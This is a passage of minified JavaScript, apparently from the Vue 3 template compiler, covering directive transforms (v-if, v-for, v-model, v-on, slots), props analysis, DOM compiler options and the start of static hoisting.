n, consequent: r, alternate: i, newline: l } = e, { push: s, indent: o, deindent: a, newline: c } = t; if (4 === n.type) { let e = !on(n.content); e && s("("), at(n, t), e && s(")") } else s("("), ae(n, t), s(")"); l && o(), t.indentLevel++, l || s(" "), s("? "), ae(r, t), t.indentLevel--, l && c(), l || s(" "), s(": "); let u = 19 === i.type; !u && t.indentLevel++, ae(i, t), !u && t.indentLevel--, l && a(!0) }(e, t); break; case 20: !function (e, t) { let { push: n, helper: r, indent: i, deindent: l, newline: s } = t, { needPauseTracking: o, needArraySpread: a } = e; a && n("[...("), n(`_cache[${e.index}] || (`), o && (i(), n(`${r(sP)}(-1`), e.inVOnce && n(", true"), n("),"), s(), n("(")), n(`_cache[${e.index}] = `), ae(e.value, t), o && (n(`).cacheIndex = ${e.index},`), s(), n(`${r(sP)}(1),`), s(), n(`_cache[${e.index}]`), l()), n(")"), a && n(")]") }(e, t); break; case 21: o7(e.body, t, !0, !1) } } function at(e, t) { let { content: n, isStatic: r } = e; t.push(r ? JSON.stringify(n) : n, -3, e) } function an(e, t) { for (let n = 0; n < e.children.length; n++) { let r = e.children[n]; M(r) ? t.push(r, -3) : ae(r, t) } } let ar = o6(/^(if|else|else-if)$/, (e, t, n) => (function (e, t, n, r) { if ("else" !== t.name && (!t.exp || !t.exp.content.trim())) { let r = t.exp ? t.exp.loc : e.loc; n.onError(s9(28, t.loc)), t.exp = sz("true", !1, r) } if ("if" === t.name) { var i; let l = ai(e, t), s = { type: 9, loc: oJ((i = e.loc).start.offset, i.end.offset), branches: [l] }; if (n.replaceNode(s), r) return r(s, l, !0) } else { let i = n.parent.children, l = i.indexOf(e); for (; l-- >= -1;) { let s = i[l]; if (s && 3 === s.type || s && 2 === s.type && !s.content.trim().length) { n.removeNode(s); continue } if (s && 9 === s.type) { "else-if" === t.name && void 0 === s.branches[s.branches.length - 1].condition && n.onError(s9(30, e.loc)), n.removeNode(); let i = ai(e, t); s.branches.push(i); let l = r && r(s, i, !1); o3(i, n), l && l(), n.currentNode = null } else n.onError(s9(30, e.loc)); break } } })(e, t, n, (e, t, r) => { let i = n.parent.children, l = i.indexOf(e), s = 0; for (; l-- >= 0;) { let e = i[l]; e && 9 === e.type && (s += e.branches.length) } return () => { r ? e.codegenNode = al(t, s, n) : function (e) { for (; ;)if (19 === e.type) { if (19 !== e.alternate.type) return e; e = e.alternate } else 20 === e.type && (e = e.value) }(e.codegenNode).alternate = al(t, s + e.branches.length - 1, n) } })); function ai(e, t) { let n = 3 === e.tagType; return { type: 10, loc: e.loc, condition: "else" === t.name ? void 0 : t.exp, children: n && !ou(e, "for") ? e.children : [e], userKey: od(e, "key"), isTemplateIf: n } } function al(e, t, n) { return e.condition ? sQ(e.condition, as(e, t, n), sG(n.helper(sp), ['""', "true"])) : as(e, t, n) } function as(e, t, n) { let { helper: r } = n, i = sK("key", sz(`${t}`, !1, sj, 2)), { children: l } = e, s = l[0]; if (1 !== l.length || 1 !== s.type) { if (1 !== l.length || 11 !== s.type) return sH(n, r(sn), sW([i]), l, 64, void 0, void 0, !0, !1, !1, e.loc); { let e = s.codegenNode; return ov(e, i, n), e } } { let e = s.codegenNode, t = 14 === e.type && e.callee === sV ? e.arguments[1].returns : e; return 13 === t.type && sZ(t, n), ov(t, i, n), e } } let ao = (e, t, n) => { let { modifiers: r, loc: i } = e, l = e.arg, { exp: s } = e; if (s && 4 === s.type && !s.content.trim() && (s = void 0), !s) { if (4 !== l.type || !l.isStatic) return n.onError(s9(52, l.loc)), { props: [sK(l, sz("", !0, i))] }; aa(e), s = e.exp } return 4 !== l.type ? (l.children.unshift("("), l.children.push(') || ""')) : l.isStatic || (l.content = `${l.content} || ""`), r.some(e => "camel" === e.content) && (4 === l.type ? l.isStatic ? l.content = z(l.content) : l.content = `${n.helperString(sI)}(${l.content})` : (l.children.unshift(`${n.helperString(sI)}(`), l.children.push(")"))), !n.inSSR && (r.some(e => "prop" === e.content) && ac(l, "."), r.some(e => "attr" === e.content) && ac(l, "^")), { props: [sK(l, s)] } }, aa = (e, t) => { let n = e.arg, r = z(n.content); e.exp = sz(r, !1, n.loc) }, ac = (e, t) => { 4 === e.type ? e.isStatic ? e.content = t + e.content : e.content = `\`${t}\${${e.content}}\`` : (e.children.unshift(`'${t}' + (`), e.children.push(")")) }, au = o6("for", (e, t, n) => { let { helper: r, removeHelper: i } = n; return function (e, t, n, r) { if (!t.exp) { n.onError(s9(31, t.loc)); return } let i = t.forParseResult; if (!i) { n.onError(s9(32, t.loc)); return } ad(i); let { addIdentifiers: l, removeIdentifiers: s, scopes: o } = n, { source: a, value: c, key: u, index: d } = i, p = { type: 11, loc: t.loc, source: a, valueAlias: c, keyAlias: u, objectIndexAlias: d, parseResult: i, children: om(e) ? e.children : [e] }; n.replaceNode(p), o.vFor++; let f = r && r(p); return () => { o.vFor--, f && f() } }(e, t, n, t => { let l = sG(r(s_), [t.source]), s = om(e), o = ou(e, "memo"), a = od(e, "key", !1, !0); a && 7 === a.type && !a.exp && aa(a); let c = a && (6 === a.type ? a.value ? sz(a.value.content, !0) : void 0 : a.exp), u = a && c ? sK("key", c) : null, d = 4 === t.source.type && t.source.constType > 0, p = d ? 64 : a ? 128 : 256; return t.codegenNode = sH(n, r(sn), void 0, l, p, void 0, void 0, !0, !d, !1, e.loc), () => { let a; let { children: p } = t, f = 1 !== p.length || 1 !== p[0].type, h = og(e) ? e : s && 1 === e.children.length && og(e.children[0]) ? e.children[0] : null; if (h) a = h.codegenNode, s && u && ov(a, u, n); else if (f) a = sH(n, r(sn), u ? sW([u]) : void 0, e.children, 64, void 0, void 0, !0, void 0, !1); else { var m, g, y, b, _, S, x, C; a = p[0].codegenNode, s && u && ov(a, u, n), !d !== a.isBlock && (a.isBlock ? (i(so), i((m = n.inSSR, g = a.isComponent, m || g ? sa : sc))) : i((y = n.inSSR, b = a.isComponent, y || b ? su : sd))), (a.isBlock = !d, a.isBlock) ? (r(so), r((_ = n.inSSR, S = a.isComponent, _ || S ? sa : sc))) : r((x = n.inSSR, C = a.isComponent, x || C ? su : sd)) } if (o) { let e = sX(ap(t.parseResult, [sz("_cached")])); e.body = { type: 21, body: [sJ(["const _memo = (", o.exp, ")"]), sJ(["if (_cached", ...c ? [" && _cached.key === ", c] : [], ` && ${n.helperString(sB)}(_cached, _memo)) return _cached`]), sJ(["const _item = ", a]), sz("_item.memo = _memo"), sz("return _item")], loc: sj }, l.arguments.push(e, sz("_cache"), sz(String(n.cached.length))), n.cached.push(null) } else l.arguments.push(sX(ap(t.parseResult), a, !0)) } }) }); function ad(e, t) { e.finalized || (e.finalized = !0) } function ap({ value: e, key: t, index: n }, r = []) { return function (e) { let t = e.length; for (; t-- && !e[t];); return e.slice(0, t + 1).map((e, t) => e || sz("_".repeat(t + 1), !1)) }([e, t, n, ...r]) } let af = sz("undefined", !1), ah = (e, t) => { if (1 === e.type && (1 === e.tagType || 3 === e.tagType)) { let n = ou(e, "slot"); if (n) return n.exp, t.scopes.vSlot++, () => { t.scopes.vSlot-- } } }, am = (e, t, n, r) => sX(e, n, !1, !0, n.length ? n[0].loc : r); function ag(e, t, n) { let r = [sK("name", e), sK("fn", t)]; return null != n && r.push(sK("key", sz(String(n), !0))), sW(r) } let ay = new WeakMap, av = (e, t) => function () { let n, r, i, l, s; if (!(1 === (e = t.currentNode).type && (0 === e.tagType || 1 === e.tagType))) return; let { tag: o, props: a } = e, c = 1 === e.tagType, u = c ? function (e, t, n = !1) { let { tag: r } = e, i = aS(r), l = od(e, "is", !1, !0); if (l) { if (i) { let e; if (6 === l.type ? e = l.value && sz(l.value.content, !0) : (e = l.exp) || (e = sz("is", !1, l.arg.loc)), e) return sG(t.helper(sg), [e]) } else 6 === l.type && l.value.content.startsWith("vue:") && (r = l.value.content.slice(4)) } let s = oe(r) || t.isBuiltInComponent(r); return s ? (n || t.helper(s), s) : (t.helper(sm), t.components.add(r), o_(r, "component")) }(e, t) : `"${o}"`, d = $(u) && u.callee === sg, p = 0, f = d || u === sr || u === si || !c && ("svg" === o || "foreignObject" === o || "math" === o); if (a.length > 0) { let r = ab(e, t, void 0, c, d); n = r.props, p = r.patchFlag, l = r.dynamicPropNames; let i = r.directives; s = i && i.length ? sq(i.map(e => (function (e, t) { let n = [], r = ay.get(e); r ? n.push(t.helperString(r)) : (t.helper(sy), t.directives.add(e.name), n.push(o_(e.name, "directive"))); let { loc: i } = e; if (e.exp && n.push(e.exp), e.arg && (e.exp || n.push("void 0"), n.push(e.arg)), Object.keys(e.modifiers).length) { e.arg || (e.exp || n.push("void 0"), n.push("void 0")); let t = sz("true", !1, i); n.push(sW(e.modifiers.map(e => sK(e, t)), i)) } return sq(n, e.loc) })(e, t))) : void 0, r.shouldUseBlock && (f = !0) } if (e.children.length > 0) { if (u === sl && (f = !0, p |= 1024), c && u !== sr && u !== sl) { let { slots: n, hasDynamicSlots: i } = function (e, t, n = am) { t.helper(s$); let { children: r, loc: i } = e, l = [], s = [], o = t.scopes.vSlot > 0 || t.scopes.vFor > 0, a = ou(e, "slot", !0); if (a) { let { arg: e, exp: t } = a; e && !s7(e) && (o = !0), l.push(sK(e || sz("default", !0), n(t, void 0, r, i))) } let c = !1, u = !1, d = [], p = new Set, f = 0; for (let e = 0; e < r.length; e++) { let i, h, m, g; let y = r[e]; if (!om(y) || !(i = ou(y, "slot", !0))) { 3 !== y.type && d.push(y); continue } if (a) { t.onError(s9(37, i.loc)); break } c = !0; let { children: b, loc: _ } = y, { arg: S = sz("default", !0), exp: x, loc: C } = i; s7(S) ? h = S ? S.content : "default" : o = !0; let k = ou(y, "for"), T = n(x, k, b, _); if (m = ou(y, "if")) o = !0, s.push(sQ(m.exp, ag(S, T, f++), af)); else if (g = ou(y, /^else(-if)?$/, !0)) { let n, i = e; for (; i-- && 3 === (n = r[i]).type;); if (n && om(n) && ou(n, /^(else-)?if$/)) { let e = s[s.length - 1]; for (; 19 === e.alternate.type;)e = e.alternate; e.alternate = g.exp ? sQ(g.exp, ag(S, T, f++), af) : ag(S, T, f++) } else t.onError(s9(30, g.loc)) } else if (k) { o = !0; let e = k.forParseResult; e ? (ad(e), s.push(sG(t.helper(s_), [e.source, sX(ap(e), ag(S, T), !0)]))) : t.onError(s9(32, k.loc)) } else { if (h) { if (p.has(h)) { t.onError(s9(38, C)); continue } p.add(h), "default" === h && (u = !0) } l.push(sK(S, T)) } } if (!a) { let e = (e, t) => sK("default", n(e, void 0, t, i)); c ? d.length && d.some(e => (function e(t) { return 2 !== t.type && 12 !== t.type || (2 === t.type ? !!t.content.trim() : e(t.content)) })(e)) && (u ? t.onError(s9(39, d[0].loc)) : l.push(e(void 0, d))) : l.push(e(void 0, r)) } let h = o ? 2 : !function e(t) { for (let n = 0; n < t.length; n++) { let r = t[n]; switch (r.type) { case 1: if (2 === r.tagType || e(r.children)) return !0; break; case 9: if (e(r.branches)) return !0; break; case 10: case 11: if (e(r.children)) return !0 } } return !1 }(e.children) ? 1 : 3, m = sW(l.concat(sK("_", sz(h + "", !1))), i); return s.length && (m = sG(t.helper(sx), [m, sq(s)])), { slots: m, hasDynamicSlots: o } }(e, t); r = n, i && (p |= 1024) } else if (1 === e.children.length && u !== sr) { let n = e.children[0], i = n.type, l = 5 === i || 8 === i; l && 0 === oY(n, t) && (p |= 1), r = l || 2 === i ? n : e.children } else r = e.children } l && l.length && (i = function (e) { let t = "["; for (let n = 0, r = e.length; n < r; n++)t += JSON.stringify(e[n]), n < r - 1 && (t += ", "); return t + "]" }(l)), e.codegenNode = sH(t, u, n, r, 0 === p ? void 0 : p, i, s, !!f, !1, c, e.loc) }; function ab(e, t, n = e.props, r, i, l = !1) { let s; let { tag: o, loc: a, children: c } = e, u = [], d = [], p = [], f = c.length > 0, h = !1, m = 0, g = !1, y = !1, b = !1, _ = !1, S = !1, C = !1, k = [], T = e => { u.length && (d.push(sW(a_(u), a)), u = []), e && d.push(e) }, N = () => { t.scopes.vFor > 0 && u.push(sK(sz("ref_for", !0), sz("true"))) }, w = ({ key: e, value: n }) => { if (s7(e)) { let l = e.content, s = x(l); s && (!r || i) && "onclick" !== l.toLowerCase() && "onUpdate:modelValue" !== l && !H(l) && (_ = !0), s && H(l) && (C = !0), s && 14 === n.type && (n = n.arguments[0]), 20 === n.type || (4 === n.type || 8 === n.type) && oY(n, t) > 0 || ("ref" === l ? g = !0 : "class" === l ? y = !0 : "style" === l ? b = !0 : "key" === l || k.includes(l) || k.push(l), r && ("class" === l || "style" === l) && !k.includes(l) && k.push(l)) } else S = !0 }; for (let i = 0; i < n.length; i++) { let s = n[i]; if (6 === s.type) { let { loc: e, name: t, nameLoc: n, value: r } = s; if ("ref" === t && (g = !0, N()), "is" === t && (aS(o) || r && r.content.startsWith("vue:"))) continue; u.push(sK(sz(t, !0, n), sz(r ? r.content : "", !0, r ? r.loc : e))) } else { let { name: n, arg: i, exp: c, loc: g, modifiers: y } = s, b = "bind" === n, _ = "on" === n; if ("slot" === n) { r || t.onError(s9(40, g)); continue } if ("once" === n || "memo" === n || "is" === n || b && op(i, "is") && aS(o) || _ && l) continue; if ((b && op(i, "key") || _ && f && op(i, "vue:before-update")) && (h = !0), b && op(i, "ref") && N(), !i && (b || _)) { S = !0, c ? b ? (N(), T(), d.push(c)) : T({ type: 14, loc: g, callee: t.helper(sE), arguments: r ? [c] : [c, "true"] }) : t.onError(s9(b ? 34 : 35, g)); continue } b && y.some(e => "prop" === e.content) && (m |= 32); let x = t.directiveTransforms[n]; if (x) { let { props: n, needRuntime: r } = x(s, e, t); l || n.forEach(w), _ && i && !s7(i) ? T(sW(n, a)) : u.push(...n), r && (p.push(s), L(r) && ay.set(s, r)) } else !q(n) && (p.push(s), f && (h = !0)) } } if (d.length ? (T(), s = d.length > 1 ? sG(t.helper(sk), d, a) : d[0]) : u.length && (s = sW(a_(u), a)), S ? m |= 16 : (y && !r && (m |= 2), b && !r && (m |= 4), k.length && (m |= 8), _ && (m |= 32)), !h && (0 === m || 32 === m) && (g || C || p.length > 0) && (m |= 512), !t.inSSR && s) switch (s.type) { case 15: let A = -1, E = -1, I = !1; for (let e = 0; e < s.properties.length; e++) { let t = s.properties[e].key; s7(t) ? "class" === t.content ? A = e : "style" === t.content && (E = e) : t.isHandlerKey || (I = !0) } let R = s.properties[A], O = s.properties[E]; I ? s = sG(t.helper(sw), [s]) : (R && !s7(R.value) && (R.value = sG(t.helper(sT), [R.value])), O && (b || 4 === O.value.type && "[" === O.value.content.trim()[0] || 17 === O.value.type) && (O.value = sG(t.helper(sN), [O.value]))); break; case 14: break; default: s = sG(t.helper(sw), [sG(t.helper(sA), [s])]) }return { props: s, directives: p, patchFlag: m, dynamicPropNames: k, shouldUseBlock: h } } function a_(e) { let t = new Map, n = []; for (let r = 0; r < e.length; r++) { let i = e[r]; if (8 === i.key.type || !i.key.isStatic) { n.push(i); continue } let l = i.key.content, s = t.get(l); s ? ("style" === l || "class" === l || x(l)) && (17 === s.value.type ? s.value.elements.push(i.value) : s.value = sq([s.value, i.value], s.loc)) : (t.set(l, i), n.push(i)) } return n } function aS(e) { return "component" === e || "Component" === e } let ax = (e, t) => { if (og(e)) { let { children: n, loc: r } = e, { slotName: i, slotProps: l } = function (e, t) { let n, r = '"default"', i = []; for (let t = 0; t < e.props.length; t++) { let n = e.props[t]; if (6 === n.type) n.value && ("name" === n.name ? r = JSON.stringify(n.value.content) : (n.name = z(n.name), i.push(n))); else if ("bind" === n.name && op(n.arg, "name")) { if (n.exp) r = n.exp; else if (n.arg && 4 === n.arg.type) { let e = z(n.arg.content); r = n.exp = sz(e, !1, n.arg.loc) } } else "bind" === n.name && n.arg && s7(n.arg) && (n.arg.content = z(n.arg.content)), i.push(n) } if (i.length > 0) { let { props: r, directives: l } = ab(e, t, i, !1, !1); n = r, l.length && t.onError(s9(36, l[0].loc)) } return { slotName: r, slotProps: n } }(e, t), s = [t.prefixIdentifiers ? "_ctx.$slots" : "$slots", i, "{}", "undefined", "true"], o = 2; l && (s[2] = l, o = 3), n.length && (s[3] = sX([], n, !1, !1, r), o = 4), t.scopeId && !t.slotted && (o = 5), s.splice(o), e.codegenNode = sG(t.helper(sS), s, r) } }, aC = (e, t, n, r) => { let i; let { loc: l, modifiers: s, arg: o } = e; if (e.exp || s.length, 4 === o.type) { if (o.isStatic) { let e = o.content; e.startsWith("vue:") && (e = `vnode-${e.slice(4)}`), i = sz(0 !== t.tagType || e.startsWith("vnode") || !/[A-Z]/.test(e) ? Q(z(e)) : `on:${e}`, !0, o.loc) } else i = sJ([`${n.helperString(sO)}(`, o, ")"]) } else (i = o).children.unshift(`${n.helperString(sO)}(`), i.children.push(")"); let a = e.exp; a && !a.content.trim() && (a = void 0); let c = n.cacheHandlers && !a && !n.inVOnce; if (a) { let e = oo(a), t = !(e || oc(a)), n = a.content.includes(";"); (t || c && e) && (a = sJ([`${t ? "$event" : "(...args)"} => ${n ? "{" : "("}`, a, n ? "}" : ")"])) } let u = { props: [sK(i, a || sz("() => {}", !1, l))] }; return r && (u = r(u)), c && (u.props[0].value = n.cache(u.props[0].value)), u.props.forEach(e => e.key.isHandlerKey = !0), u }, ak = (e, t) => { if (0 === e.type || 1 === e.type || 11 === e.type || 10 === e.type) return () => { let n; let r = e.children, i = !1; for (let e = 0; e < r.length; e++) { let t = r[e]; if (of(t)) { i = !0; for (let i = e + 1; i < r.length; i++) { let l = r[i]; if (of(l)) n || (n = r[e] = sJ([t], t.loc)), n.children.push(" + ", l), r.splice(i, 1), i--; else { n = void 0; break } } } } if (i && (1 !== r.length || 0 !== e.type && (1 !== e.type || 0 !== e.tagType || e.props.find(e => 7 === e.type && !t.directiveTransforms[e.name])))) for (let e = 0; e < r.length; e++) { let n = r[e]; if (of(n) || 8 === n.type) { let i = []; (2 !== n.type || " " !== n.content) && i.push(n), t.ssr || 0 !== oY(n, t) || i.push("1"), r[e] = { type: 12, content: n, loc: n.loc, codegenNode: sG(t.helper(sf), i) } } } } }, aT = new WeakSet, aN = (e, t) => { if (1 === e.type && ou(e, "once", !0) && !aT.has(e) && !t.inVOnce && !t.inSSR) return aT.add(e), t.inVOnce = !0, t.helper(sP), () => { t.inVOnce = !1; let e = t.currentNode; e.codegenNode && (e.codegenNode = t.cache(e.codegenNode, !0, !0)) } }, aw = (e, t, n) => { let r; let { exp: i, arg: l } = e; if (!i) return n.onError(s9(41, e.loc)), aA(); let s = i.loc.source.trim(), o = 4 === i.type ? i.content : s, a = n.bindingMetadata[s]; if ("props" === a || "props-aliased" === a) return i.loc, aA(); if (!o.trim() || !oo(i)) return n.onError(s9(42, i.loc)), aA(); let c = l || sz("modelValue", !0), u = l ? s7(l) ? `onUpdate:${z(l.content)}` : sJ(['"onUpdate:" + ', l]) : "onUpdate:modelValue", d = n.isTS ? "($event: any)" : "$event"; r = sJ([`${d} => ((`, i, ") = $event)"]); let p = [sK(c, e.exp), sK(u, r)]; if (e.modifiers.length && 1 === t.tagType) { let t = e.modifiers.map(e => e.content).map(e => (on(e) ? e : JSON.stringify(e)) + ": true").join(", "), n = l ? s7(l) ? `${l.content}Modifiers` : sJ([l, ' + "Modifiers"']) : "modelModifiers"; p.push(sK(n, sz(`{ ${t} }`, !1, e.loc, 2))) } return aA(p) }; function aA(e = []) { return { props: e } } let aE = new WeakSet, aI = (e, t) => { if (1 === e.type) { let n = ou(e, "memo"); if (!(!n || aE.has(e))) return aE.add(e), () => { let r = e.codegenNode || t.currentNode.codegenNode; r && 13 === r.type && (1 !== e.tagType && sZ(r, t), e.codegenNode = sG(t.helper(sV), [n.exp, sX(void 0, r), "_cache", String(t.cached.length)]), t.cached.push(null)) } } }, aR = Symbol(""), aO = Symbol(""), aP = Symbol(""), aM = Symbol(""), aL = Symbol(""), a$ = Symbol(""), aD = Symbol(""), aF = Symbol(""), aV = Symbol(""), aB = Symbol(""); !function (e) { Object.getOwnPropertySymbols(e).forEach(t => { sU[t] = e[t] }) }({ [aR]: "vModelRadio", [aO]: "vModelCheckbox", [aP]: "vModelText", [aM]: "vModelSelect", [aL]: "vModelDynamic", [a$]: "withModifiers", [aD]: "withKeys", [aF]: "vShow", [aV]: "Transition", [aB]: "TransitionGroup" }); let aU = { parseMode: "html", isVoidTag: eh, isNativeTag: e => ed(e) || ep(e) || ef(e), isPreTag: e => "pre" === e, isIgnoreNewlineTag: e => "pre" === e || "textarea" === e, decodeEntities: function (e, t = !1) { return (f || (f = document.createElement("div")), t) ? (f.innerHTML = `<div foo="${e.replace(/"/g, "&quot;")}">`, f.children[0].getAttribute("foo")) : (f.innerHTML = e, f.textContent) }, isBuiltInComponent: e => "Transition" === e || "transition" === e ? aV : "TransitionGroup" === e || "transition-group" === e ? aB : void 0, getNamespace(e, t, n) { let r = t ? t.ns : n; if (t && 2 === r) { if ("annotation-xml" === t.tag) { if ("svg" === e) return 1; t.props.some(e => 6 === e.type && "encoding" === e.name && null != e.value && ("text/html" === e.value.content || "application/xhtml+xml" === e.value.content)) && (r = 0) } else /^m(?:[ions]|text)$/.test(t.tag) && "mglyph" !== e && "malignmark" !== e && (r = 0) } else t && 1 === r && ("foreignObject" === t.tag || "desc" === t.tag || "title" === t.tag) && (r = 0); if (0 === r) { if ("svg" === e) return 1; if ("math" === e) return 2 } return r } }, aj = (e, t) => sz(JSON.stringify(ec(e)), !1, t, 3), aH = g("passive,once,capture"), aq = g("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"), aW = g("left,right"), aK = g("onkeyup,onkeydown,onkeypress"), az = (e, t, n, r) => { let i = [], l = [], s = []; for (let n = 0; n < t.length; n++) { let r = t[n].content; aH(r) ? s.push(r) : aW(r) ? s7(e) ? aK(e.content.toLowerCase()) ? i.push(r) : l.push(r) : (i.push(r), l.push(r)) : aq(r) ? l.push(r) : i.push(r) } return { keyModifiers: i, nonKeyModifiers: l, eventOptionModifiers: s } }, aJ = (e, t) => s7(e) && "onclick" === e.content.toLowerCase() ? sz(t, !0) : 4 !== e.type ? sJ(["(", e, `) === "onClick" ? "${t}" : (`, e, ")"]) : e, aG = (e, t) => { 1 === e.type && 0 === e.tagType && ("script" === e.tag || "style" === e.tag) && t.removeNode() }, aX = [e => { 1 === e.type && e.props.forEach((t, n) => { 6 === t.type && "style" === t.name && t.value && (e.props[n] = { type: 7, name: "bind", arg: sz("style", !0, t.loc), exp: aj(t.value.content, t.loc), modifiers: [], loc: t.loc }) }) }], aQ = { cloak: () => ({ props: [] }), html: (e, t, n) => { let { exp: r, loc: i } = e; return r || n.onError(s9(53, i)), t.children.length && (n.onError(s9(54, i)), t.children.length = 0), { props: [sK(sz("innerHTML", !0, i), r || sz("", !0))] } }, text: (e, t, n) => { let { exp: r, loc: i } = e; return r || n.onError(s9(55, i)), t.children.length && (n.onError(s9(56, i)), t.children.length = 0), { props: [sK(sz("textContent", !0), r ? oY(r, n) > 0 ? r : sG(n.helperString(sC), [r], i) : sz("", !0))] } }, model: (e, t, n) => { let r = aw(e, t, n); if (!r.props.length || 1 === t.tagType) return r; e.arg && n.onError(s9(58, e.arg.loc)); let { tag: i } = t, l = n.isCustomElement(i); if ("input" === i || "textarea" === i || "select" === i || l) { let s = aP, o = !1; if ("input" === i || l) { let r = od(t, "type"); if (r) { if (7 === r.type) s = aL; else if (r.value) switch (r.value.content) { case "radio": s = aR; break; case "checkbox": s = aO; break; case "file": o = !0, n.onError(s9(59, e.loc)) } } else t.props.some(e => 7 === e.type && "bind" === e.name && (!e.arg || 4 !== e.arg.type || !e.arg.isStatic)) && (s = aL) } else "select" === i && (s = aM); o || (r.needRuntime = n.helper(s)) } else n.onError(s9(57, e.loc)); return r.props = r.props.filter(e => !(4 === e.key.type && "modelValue" === e.key.content)), r }, on: (e, t, n) => aC(e, t, n, t => { let { modifiers: r } = e; if (!r.length) return t; let { key: i, value: l } = t.props[0], { keyModifiers: s, nonKeyModifiers: o, eventOptionModifiers: a } = az(i, r, n, e.loc); if (o.includes("right") && (i = aJ(i, "onContextmenu")), o.includes("middle") && (i = aJ(i, "onMouseup")), o.length && (l = sG(n.helper(a$), [l, JSON.stringify(o)])), s.length && (!s7(i) || aK(i.content.toLowerCase())) && (l = sG(n.helper(aD), [l, JSON.stringify(s)])), a.length) { let e = a.map(X).join(""); i = s7(i) ? sz(`${i.content}${e}`, !0) : sJ(["(", i, `) + "${e}"`]) } return { props: [sK(i, l)] } }), show: (e, t, n) => { let { exp: r, loc: i } = e; return !r && n.onError(s9(61, i)), { props: [], needRuntime: n.helper(aF) } } }, aZ = Object.create(null); function aY(e, t) {
        if (!M(e)) { if (!e.nodeType) return _; e = e.innerHTML } let n = e + JSON.stringify(t, (e, t) => "function" == typeof t ? t.toString() : t), r = aZ[n]; if (r) return r; if ("#" === e[0]) { let t = document.querySelector(e); e = t ? t.innerHTML : "" } let i = k({ hoistStatic: !0, onError: void 0, onWarn: _ }, t); i.isCustomElement || "undefined" == typeof customElements || (i.isCustomElement = e => !!customElements.get(e)); let { code: l } = function (e, t = {}) {
            return function (e, t = {}) {
                let n = t.onError || s8, r = "module" === t.mode; !0 === t.prefixIdentifiers ? n(s9(47)) : r && n(s9(48)), t.cacheHandlers && n(s9(49)), t.scopeId && !r && n(s9(50)); let i = k({}, t, { prefixIdentifiers: !1 }), l = M(e) ? function (e, t) { if (oL.reset(), oN = null, ow = null, oA = "", oE = -1, oI = -1, oM.length = 0, oT = e, oC = k({}, ox), t) { let e; for (e in t) null != t[e] && (oC[e] = t[e]) } oL.mode = "html" === oC.parseMode ? 1 : "sfc" === oC.parseMode ? 2 : 0, oL.inXML = 1 === oC.ns || 2 === oC.ns; let n = t && t.delimiters; n && (oL.delimiterOpen = s6(n[0]), oL.delimiterClose = s6(n[1])); let r = ok = function (e, t = "") { return { type: 0, source: t, children: e, helpers: new Set, components: [], directives: [], hoists: [], imports: [], cached: [], temps: 0, codegenNode: void 0, loc: sj } }([], e); return oL.parse(oT), r.loc = oJ(0, e.length), r.children = oW(r.children), ok = null, r }(e, i) : e, [s, o] = [[aN, ar, aI, au, ax, av, ah, ak], { on: aC, bind: ao, model: aw }]; return !function (e, t) { let n = function (e, { filename: t = "", prefixIdentifiers: n = !1, hoistStatic: r = !1, hmr: i = !1, cacheHandlers: l = !1, nodeTransforms: s = [], directiveTransforms: o = {}, transformHoist: a = null, isBuiltInComponent: c = _, isCustomElement: u = _, expressionPlugins: d = [], scopeId: p = null, slotted: f = !0, ssr: h = !1, inSSR: m = !1, ssrCssVars: g = "", bindingMetadata: b = y, inline: S = !1, isTS: x = !1, onError: C = s8, onWarn: k = s5, compatConfig: T }) { let N = t.replace(/\?.*$/, "").match(/([^/\\]+)\.\w+$/), w = { filename: t, selfName: N && X(z(N[1])), prefixIdentifiers: n, hoistStatic: r, hmr: i, cacheHandlers: l, nodeTransforms: s, directiveTransforms: o, transformHoist: a, isBuiltInComponent: c, isCustomElement: u, expressionPlugins: d, scopeId: p, slotted: f, ssr: h, inSSR: m, ssrCssVars: g, bindingMetadata: b, inline: S, isTS: x, onError: C, onWarn: k, compatConfig: T, root: e, helpers: new Map, components: new Set, directives: new Set, hoists: [], imports: [], cached: [], constantCache: new WeakMap, temps: 0, identifiers: Object.create(null), scopes: { vFor: 0, vSlot: 0, vPre: 0, vOnce: 0 }, parent: null, grandParent: null, currentNode: e, childIndex: 0, inVOnce: !1, helper(e) { let t = w.helpers.get(e) || 0; return w.helpers.set(e, t + 1), e }, removeHelper(e) { let t = w.helpers.get(e); if (t) { let n = t - 1; n ? w.helpers.set(e, n) : w.helpers.delete(e) } }, helperString: e => `_${sU[w.helper(e)]}`, replaceNode(e) { w.parent.children[w.childIndex] = w.currentNode = e }, removeNode(e) { let t = w.parent.children, n = e ? t.indexOf(e) : w.currentNode ? w.childIndex : -1; e && e !== w.currentNode ? w.childIndex > n && (w.childIndex--, w.onNodeRemoved()) : (w.currentNode = null, w.onNodeRemoved()), w.parent.children.splice(n, 1) }, onNodeRemoved: _, addIdentifiers(e) { }, removeIdentifiers(e) { }, hoist(e) { M(e) && (e = sz(e)), w.hoists.push(e); let t = sz(`_hoisted_${w.hoists.length}`, !1, e.loc, 2); return t.hoisted = e, t }, cache(e, t = !1, n = !1) { let r = function (e, t, n = !1, r = !1) { return { type: 20, index: e, value: t, needPauseTracking: n, inVOnce: r, needArraySpread: !1, loc: sj } }(w.cached.length, e, t, n); return w.cached.push(r), r } }; return w }(e, t); o3(e, n), t.hoistStatic && function e(t, n, r, i = !1, l = !1) { let { children: s } = t, o = []; for (let n = 0; n < s.length; n++) { let a = s[n]; if (1 === a.type && 0 === a.tagType) { let e = i ? 0 : oY(a, r); if (e > 0) { if (e >= 2) { a.codegenNode.patchFlag = -1, o.push(a); continue } } else { let e = a.codegenNode; if (13 === e.type) { let t = e.patchFlag; if ((void 0 === t || 512 === t || 1 === t) && o1(a, r) >= 2) { let t = o2(a); t && (e.props = r.hoist(t)) } e.dynamicProps && (e.dynamicProps = r.hoist(e.dynamicProps)) } } } else if (12 === a.type && (i ? 0 : oY(a, r)) >= 2) { o.push(a); continue } if (1 === a.type) { let n = 1 === a.tagType; n && r.scopes.vSlot++, e(a, t, r, !1, l), n && r.scopes.vSlot-- } else if (11 === a.type) e(a, t, r, 1 === a.children.length, !0); else if (9 === a.type) for (let n = 0; n < a.branches.length; n++)e(a.branches[n], t, r, 1 === a.branches[n].children.length, l) } let a = !1; if (o.length === s.length && 1 === t.type) { if (0 === t.tagType && t.codegenNode && 13 === t.codegenNode.type && A(t.codegenNode.children)) t.codegenNode.children = c(sq(t.codegenNode.children)), a = !0; else if (1 === t.tagType && t.codegenNode && 13 === t.codegenNode.type && t.codegenNode.children && !A(t.codegenNode.children) && 15 === t.codegenNode.children.type) { let e = 